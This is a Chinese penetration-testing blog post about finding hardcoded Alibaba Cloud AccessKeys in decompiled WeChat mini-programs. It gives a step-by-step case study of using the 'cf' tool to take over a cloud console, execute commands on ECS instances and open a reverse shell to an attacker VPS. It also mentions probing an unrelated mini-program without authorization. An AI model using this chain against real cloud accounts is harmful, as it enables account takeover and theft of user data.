更新时间:2023年09月08日09:42:52

1. Accesskey泄露漏洞

这篇文章里面都是以我个人的视角来进行的,因为一些原因,中间删了一些东西,肯定有很多不正确的地方,希望大家能理解,也能指正其中的错误。

在以前文章里面,我们一起学习过mac下新版微信小程序反编译学习https://mp.weixin.qq.com/s/T_grOQsC7lPgXWSK2qddGw,



通过反编译,来寻找一些漏洞,今天来学习下小程序里面的硬编码漏洞,其实硬编码漏洞,在这里指的是一些osskey、oss存储桶、账号密码信息等写死在了小程序里面,通过反编译可以直接找到这些信息。

Accesskey就是密钥,可以直接理解为账号密码信息,一般由AccessKeySecret和OSSAccessKeyId组成,可以通过诸多工具登录云服务器。

关键字:oss、accesskey等

这种泄露,目前我反编译过很多小程序里面,也只遇到过几次而已(可能与我接到的需求不同有关),当小程序反编译之后,可以在里面全局搜索关键字,然后看下。

这种漏洞很简单,其实无论是小程序还是app,都是硬编码导致的漏洞。

本文仅对mac版较新的3.8.1版本的微信展开,不对其他环境负责。

本文的操作均是在有授权的情况下进行的。

2. AccessKey泄露案例-某电力行业

在某次攻防演练中,通过信息搜集到某电力行业存在商业小程序,于是通过反编译该小程序,进行快速打点,在这里直接搜到了泄露的Accesskey信息:

通过该信息直接在cf工具上进行配置,查看当前权限:

./cf alibaba perm



获取其中的存储桶信息:

./cf alibaba oss ls

直接看下多少个桶:

./cf alibaba oss ls -n 100

利用命令接管账号权限:(此命令执行之后,阿里云会给账户所有者发送短信和邮件进行提醒)

./cf alibaba console



列出当前的ecs资源:

./cf alibaba ecs ls

列出ecs之后,执行命令,尝试执行命令:

./cf alibaba ecs exec -b

反弹shell看下:

./cf alibaba ecs exec --lhost 攻击机vps --lport 4144 -i i-2

反弹到shell之后,通过命令寻找到了其中存在nacos服务,最终在数据库中找到10w+敏感用户数据。

3. 总结

在有授权的情况下,如果是hw的话,一般时间紧,任务重,主要是以发现有效的信息、RCE为主,而Accesskey这种一般在hw里面出现的可能性还是比较小的,但是在市面上一些其他的小程序里面找到还是相对比较容易的,比如以前看到的某成人用品店:

这个是在以前渗透的时候遇到的:

当时正在学习小程序(比较好奇哪些朋友用过),于是就对其进行了简单的分析,逆向之后就发现了不得了的东西:

当然,因为没有授权,在这里就点到为止了。

7229

7229

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?